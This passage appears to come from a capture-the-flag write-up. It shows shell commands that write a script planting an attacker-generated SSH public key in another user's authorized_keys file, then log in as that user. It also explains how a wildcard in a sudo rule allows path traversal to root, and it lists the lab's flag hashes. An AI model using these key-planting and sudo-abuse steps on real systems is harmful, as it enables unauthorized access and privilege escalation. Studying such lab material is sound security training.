touch /dev/shm/pwn.shchmod +x /dev/shm/pwn.shnano /dev/shm/pwn.sh#! /usr/bin/env bash
cat /tmp/dev_key.pub >> /home/dev/.ssh/authorized_keys && echo 1 > /tmp/success.txt/dev/shm/pwn.sh
ssh-keygen -t rsa -b 4096 -C '' -N '' -f /tmp/dev_keyCreate a SSH keypair, where /tmp/dev_key.pub will be added to /home/dev/.ssh/authorized_keys and we will use /tmp/dev_key to login

Lateral to dev
ssh -i /tmp/dev_key dev@localhostssh as dev using the private key into localhost
Becoming Root

sudo with a * after the folder is a bad configuration, as it opens up multiple possible abuses including path traversal and additional command parameters
* causes sudo to parse ANYTHING following the /app-production/ part of the command, so long as it ends with /opt/app/Flags
User
7e92aa7347b5b43607b279c14412378e
Root
ccc0404c68328686f6d8ef8a3458951a